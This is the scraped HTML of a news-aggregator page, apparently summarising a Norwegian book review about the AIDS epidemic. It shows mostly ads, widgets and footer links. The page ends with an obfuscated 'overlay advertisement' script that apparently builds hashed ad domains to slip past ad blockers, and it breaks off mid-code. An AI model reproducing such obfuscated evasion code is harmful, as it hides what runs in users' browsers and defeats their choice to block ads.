                <!--Start Article Meta Tags-->
                    <meta itemprop="datePublished" content=2023-11-20/>
                    <meta itemprop="dateModified" content=2023-11-20/>
                <!--End Article Meta Tags-->
                <!--Start Article Time Stamp-->
                    <small class="text-muted card-text carddate" style="float:right;margin-right: 0.5em">November 20, 2023 02:40 UTC</small>
                <!--End Article Time Stamp-->
                </p>
        <!--End Of Article Source-->
               <!-- <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                    <a itemprop="url" href="https://www.aftenposten.no/kultur/i/76alno/bokanmeldelse-fascinerende-dypdykk-i-aidsepidemien"></a>
                        <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                            <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                        </div>
                    <meta itemprop="name" itemprop="publisher" content=Aftenposten>
                    <meta itemprop="author" content=Aftenposten/>
                </div> -->
        <!--End Article Time Stamp-->
        <!--Start of Social Share-->
                <div style="display:inline;position:relative;top:-7px;vertical-align:top;">
                  <!--  <div class="facebook-share-button" data-href="http://newssummedup.com/a/j7qilv" data-layout="button_count" data-mobile-iframe="true">
                        <a class="fb-xfbml-parse-ignore" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&amp;src=sdkpreparse">
                        Share
                        </a>
                    </div> -->
				<span><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://newssummedup.com/a/j7qilv" data-text="Bokanmeldelse: Fascinerende dypdykk i aidsepidemien" >Tweet
                    </a>
					</span>
				<div class="fb-like" data-share="true" data-width="500" data-show-faces="true"></div>

                    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.
                            src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(
                            document, 'script', 'twitter-wjs');</script>
                </div>
        <!--End of Social Share -->
            </div>
        </div>
        <br>
     <!--   <div class = "card disqus", id="disqus_thread"></div> -->
        <style type="text/css">
          .disqus{
            padding: 30px;
          }
        </style>
        <script>

        /**
        *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
        *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
        
        var disqus_config = function () {
        this.page.url = 'https://newssummedup.com/summary/Bokanmeldelse-Fascinerende-dypdykk-i-aidsepidemien-j7qilv';  // Replace PAGE_URL with your page's canonical URL variable
        this.page.identifier = "https://www.aftenposten.no/kultur/i/76alno/bokanmeldelse-fascinerende-dypdykk-i-aidsepidemien"; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
        };
        
        (function() { // DON'T EDIT BELOW THIS LINE
        var d = document, s = d.createElement('script');
        s.src = 'https://newssummedup.disqus.com/embed.js';
        s.setAttribute('data-timestamp', +new Date());
        (d.head || d.body).appendChild(s);
        })();
        </script>
        <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
        <br>
            <!--        <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->
        <!-- Next Articles-->

        <!-- <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->

        <!-- Composite Start -->
		 <div class="card">
       <div itemscope itemtype="http://schema.org/NewsArticle">
                   <!--<p>NEXT:</p> -->
                   <div class="container">
                       <div class="row">
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://premium.vgc.no/v2/images/e6993a87-51cf-4bcc-a9e6-754ca441fdd2?fit=crop&amp;format=auto&amp;h=1080&amp;w=1920&amp;s=260af3328d40e1da6d7dfdd1f62c1928fc4cd0e2"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://premium.vgc.no/v2/images/e6993a87-51cf-4bcc-a9e6-754ca441fdd2?fit=crop&amp;format=auto&amp;h=1080&amp;w=1920&amp;s=260af3328d40e1da6d7dfdd1f62c1928fc4cd0e2" alt="Hvert eneste &aring;r svikter vi 600 verdifulle mennesker. Mesteparten er menn."  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Hvert-eneste-%C3%A5r-svikter-vi-600-verdifulle-mennesker-Mesteparten-er-menn--1l8jfn" >Hvert eneste &aring;r svikter vi 600 verdifulle mennesker. Mesteparten er menn.</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.aftenposten.no/meninger/sid/i/2Ban0B/hvert-eneste-aar-svikter-vi-600-verdifulle-mennesker-mesteparten-er-menn"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Aftenposten"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Aftenposten/>
                                   <meta itemprop="datePublished" content=2023-11-19/>
                                   <meta itemprop="dateModified" content=2023-11-19/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://premium.vgc.no/v2/images/b1864c8e-2a84-4e5d-bd99-cd57b6361d6f?fit=crop&amp;format=auto&amp;h=995&amp;w=1900&amp;s=e98372be6b8d3ab89d07ea90d611ded85e8bf8f7"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://premium.vgc.no/v2/images/b1864c8e-2a84-4e5d-bd99-cd57b6361d6f?fit=crop&amp;format=auto&amp;h=995&amp;w=1900&amp;s=e98372be6b8d3ab89d07ea90d611ded85e8bf8f7" alt="Kristne splittet i synet p&aring; Israel: &ndash; &Aring;ndskamp hvor Hamas er det onde"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Kristne-splittet-i-synet-p%C3%A5-Israel-%E2%80%93-%C3%85ndskamp-hvor-Hamas-er-det-onde-linq6j" >Kristne splittet i synet p&aring; Israel: &ndash; &Aring;ndskamp hvor Hamas er det onde</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.aftenbladet.no/lokalt/i/2Ba1kl/kristne-splittet-i-synet-paa-israel-aandskamp-hvor-hamas-er-det-onde"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Bergens Tidende"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Bergens Tidende/>
                                   <meta itemprop="datePublished" content=2023-11-19/>
                                   <meta itemprop="dateModified" content=2023-11-19/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://premium.vgc.no/v2/images/ee130863-8455-43d6-9344-97c6a60743c8?fit=crop&amp;format=auto&amp;h=1366&amp;w=2048&amp;s=c7ffd56999f77180bcc5cac8a6fed62cac897a92"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://premium.vgc.no/v2/images/ee130863-8455-43d6-9344-97c6a60743c8?fit=crop&amp;format=auto&amp;h=1366&amp;w=2048&amp;s=c7ffd56999f77180bcc5cac8a6fed62cac897a92" alt="Narve Gilje Nord&aring;s slo Jakob Ingebrigtsens rekord"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Narve-Gilje-Nord%C3%A5s-slo-Jakob-Ingebrigtsens-rekord-cca8bf" >Narve Gilje Nord&aring;s slo Jakob Ingebrigtsens rekord</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.aftenposten.no/sport/i/GM70q4/narve-gilje-nordaas-slo-jakob-ingebrigtsens-rekord"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Aftenposten"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Aftenposten/>
                                   <meta itemprop="datePublished" content=2023-11-18/>
                                   <meta itemprop="dateModified" content=2023-11-18/>
                               </div>
                           </div>
                                                  </div>
                   </div>
		    <div class="container">
               <div class="row">
                 <div id="M198444ScriptRootC73397">
                   <div id="M198444PreloadC73397">
                     Loading...
                   </div>
                   <script>
                   (function(){
                     var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
                     var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC73397")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
                     catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC73397");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=73397;c[ac](dv);
                     var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.mgid.com/n/e/newssummedup.com.73397.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
                   </script>
			           </div>
               </div>
			  </div>
            <!-- Composite End -->
           <!-- <div class="amazonads">
              <script type="text/javascript">
                amzn_assoc_placement = "adunit0";
                amzn_assoc_enable_interest_ads = "true";
                amzn_assoc_tracking_id = "newssummedup-20";
                amzn_assoc_ad_mode = "auto";
                amzn_assoc_ad_type = "smart";
                amzn_assoc_marketplace = "amazon";
                amzn_assoc_region = "US";
                amzn_assoc_linkid = "299f1e2e82d5f55a66d156b539976e0b";
                amzn_assoc_emphasize_categories = "15684181,3760911,283155,13900861,2335752011,1036592,163856011,3760901,3367581,301668,229534,377110011";
                amzn_assoc_fallback_mode = {"type":"search","value":"Mobile phones"};
                amzn_assoc_default_category = "All";
            </script>
            <script src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"></script>
        </div> -->
            </div>
        </div>
    </div>

<!-- Composite Start -->
<div id="M198444ScriptRootC726652">
        <div id="M198444PreloadC726652">
        Loading...    </div>
        <script>
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC726652")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC726652");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=726652;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.726652.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>
    </div>
<!-- Composite End -->
    <style type="text/css">
        /* @media  screen and (min-device-width: 400px) and (max-device-width: 440px){
          #zerglayout {
            padding-left: 1px !important;
        }

        #pad{
            padding-left:117px;
        }

    } */
    @media  screen and (min-device-width: 360px) and (max-device-width: 399px){
      #MarketGidComposite81171 .mctitle {
        padding-right: 90px;
    }
    #zerglayout {
        padding-left: 1px !important;
    }
/*
    #pad{
        padding-left:96px;
    } */
}

@media  screen and (min-device-width: 300px) and (max-device-width: 359px){
  #MarketGidComposite81171 .mctitle {
    padding-right: 90px;
}
#zerglayout {
    padding-left: 1px !important;
}

/* #pad{
    padding-left:82px;
} */
}
</style>
<style>
    @media  screen and (min-device-width: 300px) and (max-device-width: 600px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

    @media  screen and (min-device-width: 600px) and (max-device-width: 700px){
        img.card-img-top {
            padding-top: 10px !important;
        }
    }

</style>
<style>
.mgbox{
padding-left: 10px !important;
padding-right: 10px !important;

}
.fixed{

    padding-left: 4px !important;
    padding-right: 4px !important;
}

@media  screen and (min-device-width: 0px) and (max-device-width: 600px)
{
.fixed {
    padding-left: 35px !important;
    padding-right: 35px !important;
}

}
</style>

                               </div>
                           </div>

			<!-- Composite Start -->
		      <div class="col-md-4 col-sm-4 col-xs-12">

                          <div class="card" style="height:-webkit-fill-available;display: table; width: -webkit-fill-available;">

                          <div style="text-align:center">


                             </div>

                             <hr style="color:black;opacity:0.8">

                            <div id="addimg">
<!-- <div id='vi-sticky-ad'>
        <div id='vi-ad' style='background-color: #fff;'>
                <div class='adsbyvli' data-ad-slot='vi_30038272' data-width='300' data-height='250'></div> <script> vitag.videoDiscoverConfig = { random: true, noFixedVideo: true}; (vitag.Init = window.vitag.Init || []).push(function () { viAPItag.initInstreamBanner('vi_30038272') });</script>
        </div> -->
</div>
<script>
        if (window.innerWidth > 900){
                var adElemSticky = document.getElementById('vi-sticky-ad');
                window.onscroll = function() {
                        var adElem = document.getElementById('vi-ad');
                        var rect = adElemSticky.getBoundingClientRect();
                        adElemSticky.style.width = rect.width + 'px';
                        adElemSticky.style.height = rect.height + 'px';
                        if (rect.top <= 0){
                                adElem.style.position = 'fixed';
                                adElem.style.top = '0';
                                adElem.style.zIndex = '2147483647';
                                adElem.style.width = rect.width + 'px';
                                adElem.style.height = rect.height + 'px';
                        } else {
                                adElem.style.position = '';
                                adElem.style.top = '';
                                adElem.style.zIndex = '';
                                adElem.style.width = '';
                                adElem.style.height = '';
                        }
                };
        }
</script>
<script src="//static.vidazoo.com/basev/widgets/widget.js?widgetId=5e42a28ea537320004d3b0ad&widgetPosition=$current"></script>
<!-- Blutonic: newssummedup.com_300 300x250 -->
<div id="bt_apn_ad_slot_1"></div>
<script async src="//acdn.adnxs.com/ast/ast.js"></script>
<script type="text/javascript">
var apntag = apntag || {};
apntag.anq = apntag.anq || [];
apntag.anq.push(function() {
apntag.setPageOpts({member: 1624});
apntag.defineTag({ tagId: 18737626, sizes: [300,250], targetId: 'bt_apn_ad_slot_1' });
apntag.loadTags(['bt_apn_ad_slot_1']);
apntag.showTag('bt_apn_ad_slot_1');
});
</script>
<iframe width="400" height="400" src="https://www.youtube.com/embed/videoseries?list=PLE9iGi0xbg2vtYjnfYZptV_pREB88vB47" frameborder="0" allow="accelerometer"; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>



                              <div id="M198444ScriptRootC81171">

                                        <div id="M198444PreloadC81171">

                                            Loading...

                                        </div>

                              </div>

                                   <script>		
                (function(){
            var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById',lp=d.location.protocol,wp=lp.indexOf('http')==0?lp:'https:';
            var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M198444ScriptRootC81171")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
            catch(e){var iw=d;var c=d[gi]("M198444ScriptRootC81171");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=81171;c[ac](dv);
            var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src=wp+"//jsc.mgid.com/n/e/newssummedup.com.81171.js?t="+D.getUTCFullYear()+D.getUTCMonth()+D.getUTCDate()+D.getUTCHours();c[ac](s);})();
    </script>

                                       <hr>

                            </div>

                           </div>



                           <!-- Composite End -->
                       </div>
                   </div>

               </div>


               <div class="clearfix"></div>

           </div>

           <!-- content-section-ends-here -->
           <!-- footer-section-starts-here -->
           <footer>
               <div class="container-fluid">
                   <div class="row row-centered bottomfont">

                       <div class="col-md-3 col-xs-12" >
                           <p style="font-size:2em;color:#ffffff">Follow us</p><br>
                           <ul class="social-network social-circle" style="padding-bottom:2em;">

                               <li><a href="https://www.facebook.com/newssummedup" target="_blank" class="icoFacebook" title="Facebook" style="background-color: #ffffff;"><i class="fa fa-facebook"></i></a></li>
                               <li><a href="https://twitter.com/newssummeduphq" target="_blank" class="icoTwitter" title="Twitter" style="background-color: #ffffff;"><i class="fa fa-twitter"></i></a></li>
                           </ul>
                       </div>

                       <div class="col-md-9">
                                                      <form class="form-inline" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=newssummedup/norway', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">

                               <p style="font-size:1.5em;">Subscribe and get summarized news of norway to your inbox
                                   <input type="email" style="color:#ffffff;width:60%;padding-left:1em;" placeholder="E-mail"
                                   name="email" />
                                   <input type="hidden" value="newssummedup/norway" name="uri"/>
                                   <input type="hidden" name="loc" value="en_US"/>
                                   <input class="btn btn-outline-danger" style="color:#d9534f;background-color:white;" type="submit" value="Subscribe" />
                               </p>
                           </form>
                                                  </div>

                   </div>

                   <div class="row bottomfont" style="padding-bottom: 4em;padding-top: 3.5em;">
                       <div class="col-xs-12 col-md-2">
                           <ul>
                               <li>
                                 <a href="/algeria" onclick="ga('send','event','link','click Algeria');" class="footer-white" >ALGERIA</a>
                               </li>
                              <li>
                                <a href="/argentina" onclick="ga('send','event','link','click Argentina');" class="footer-white"> ARGENTINA</a>
                              </li>
                              <li>
                                <a href="/brazil" onclick="ga('send','event','link','click Brazil');" class="footer-white">BRAZIL </a>
                              </li>
                              <li>
                                <a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" class="footer-white" >BANGLADESH </a>
                              </li>
                              <li>
                                <a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" class="footer-white">CAMEROON </a>
                              </li>
                              <li>
                                <a href="/canada" onclick="ga('send','event','link','click Canada');"  class="footer-white">CANADA </a>
                              </li>
                            </ul>
                        </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/denmark" onclick="ga('send','event','link','click Denmark');" class="footer-white" >DENMARK </a>
                               </li>
                              <li>
                                <a href="/egypt" onclick="ga('send','event','link','click Egypt');" class="footer-white" >EGYPT</a>
                              </li>
                              <li>
                                <a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" class="footer-white">ETHIOPIA </a>
                              </li>
                              <li>
                                <a href="/france" onclick="ga('send','event','link','click France');" class="footer-white">FRANCE </a>
                              </li>
                              <li>
                                <a href="/finland" onclick="ga('send','event','link','click Finland');" class="footer-white" >FINLAND</a>
                              </li>
                              <li>
                                <a href="/germany" onclick="ga('send','event','link','click Germany');" class="footer-white">GERMANY</a>
                              </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/ghana" onclick="ga('send','event','link','click Ghana');" class="footer-white">GHANA</a>
                               </li>
                               <li>
                                 <a href="/india" onclick="ga('send','event','link','click India');" class="footer-white" >INDIA</a>
                               </li>
                               <li>
                                 <a href="/indonesia" onclick="ga('send','event','link','click Indonesia');" class="footer-white" >INDONESIA </a>
                               </li>
                               <li>
                                 <a href="/ireland" onclick="ga('send','event','link','click Ireland');" class="footer-white">IRELAND </a>
                               </li>
                               <li>
                                 <a href="/kenya" onclick="ga('send','event','link','click Kenya');" class="footer-white" >KENYA</a>
                               </li>
                               <li>
                                 <a href="/libya" onclick="ga('send','event','link','click Libya');" class="footer-white" >LIBYA</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/liberia" onclick="ga('send','event','link','click Liberia');" class="footer-white">LIBERIA </a>
                               </li>
                               <li>
                                 <a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" class="footer-white">MALAYSIA </a>
                               </li>
                               <li>
                                 <a href="/mexico" onclick="ga('send','event','link','click Mexico');" class="footer-white">MEXICO </a>
                               </li>
                               <li>
                                 <a href="/norway" onclick="ga('send','event','link','click Norway');" class="footer-white" >NORWAY</a>
                               </li>
                               <li>
                                 <a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" class="footer-white" >NIGERIA</a>
                               </li>
                               <li>
                                 <a href="/newzealand" onclick="ga('send','event','link','click New zealand');" class="footer-white">NEW ZEALAND</a>
                               </li>
                               </ul>
                           </div>

                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" class="footer-white">PAKISTAN</a>
                               </li>
                               <li>
                                 <a href="/philippines" onclick="ga('send','event','link','click Philippines');" class="footer-white">PHILIPPINES</a>
                               </li>
                               <li>
                                 <a href="/russia" onclick="ga('send','event','link','click Russia');" class="footer-white">RUSSIA</a>
                               </li>
                               <li>
                                 <a href="/sweden" onclick="ga('send','event','link','click Sweden');" class="footer-white">SWEDEN </a>
                               </li>
                              <li>
                                <a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" class="footer-white">SWITZERLAND </a>
                              </li>
                              <li>
                                <a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" class="footer-white">SRI LANKA </a>
                              </li>
                               </ul>
                           </div>
                           <div class="col-xs-12 col-md-2">
                             <ul>
                               <li>
                                 <a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" class="footer-white">TAIWAN</a>
                               </li>
                               <li>
                                 <a href="/thailand" onclick="ga('send','event','link','click Thailand');" class="footer-white">THAILAND </a>
                               </li>
                               <li>
                                 <a href="/us" onclick="ga('send','event','link','click Us');" class="footer-white">US</a>
                               </li>
                               <li>
                                 <a href="/uk" onclick="ga('send','event','link','click Uk');" class="footer-white">UK</a>
                               </li>
                               <li>
                                 <a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" class="footer-white">VIETNAM </a>
                               </li>
                             </ul>
                           </div>
                       </div>
                   </div>
                   <!--Copyright-->
                   <div class="footer-copyright">
                       <div class="container-fluid" style="padding-bottom: 1em;">
                           © 2018 Copyright: <a href="https://newssummedup.com/" style="color:#ffffff;">
                           NewsSummedUp. All Rights Reserved</a>

                       </div>
                   </div>
                   <!--/.Copyright-->
               </footer>
               <!-- footer ends here -->


               <div id="point-jawn" style="z-index: 2147483647;"></div>


         <!--      <script >
                 var vglnk = { key: '5688873ab4b253d6fbd25eaa0956e43a' };

                 (function(d, t) {
                   var s = d.createElement(t); s.type = 'text/javascript'; s.async = true;
                   s.src = '//cdn.viglink.com/api/vglnk.js';
                   var r = d.getElementsByTagName(t)[0]; r.parentNode.insertBefore(s, r);
               }(document, 'script'));
           </script> -->

                      <link href="https://newssummedup.com/css/fonts.css" rel="stylesheet">

                                 <script>
               (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                   (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                   m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
               })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

               ga('create', 'UA-78731664-1', 'auto');
               ga('send', 'pageview');

           </script>

   <!--
   <script >
       $(window).load(function() {
           // Animate loader off screen
               $(".se-pre-con").fadeOut(1000);;
           });

   </script>
   -->
   <!-- defer loading of article images -->
   <script>
       $('.article-img').each(function(){
           $(this).attr('src', $(this).attr('delayedsrc'));
       });
   </script>


   <!-- <script  src="https://newssummedup.com/js/move-top.js"></script> -->

   <script> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ window.scrollTo(0,1); } </script>
   <!--/script-->
   <script >
       jQuery(document).ready(function($) {
           $(".scroll").click(function(event){
               event.preventDefault();
               $('html,body').animate({scrollTop:$(this.hash).offset().top},900);
           });
       });
   </script>
   <!-- <script > -->
   <!-- //     $(document).ready(function() {
   //
   //     var defaults = {
   //     wrapID: 'toTop', // fading element id
   //     wrapHoverID: 'toTopHover', // fading element hover id
   //     scrollSpeed: 1200,
   //     easingType: 'linear'
   // }
   //
   //
   // $().UItoTop({ easingType: 'easeOutQuart' });
   // });
   //     $(window).scroll(function() {
   //         var i=0;
   //
   //         if($(window).scrollTop() + $(window).height() == $(document).height()) {
   //             if(i=0){
   //                $('.rss').animate({
   //                 height: 'toggle'
   //             }, 290, function() {
   //             });
   //            }
   //            $('.rss').css('display','block');
   //        }
   //        else{
   //
   //        }
   //    }); -->
   <!-- </script> -->
<script  src="https://newssummedup.com/js/mdb.min.js"></script>

/* -------------------------- overlay advertisemnt -------------------------- */

<script data-cfasync='false'>
function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}
(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=303195,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var 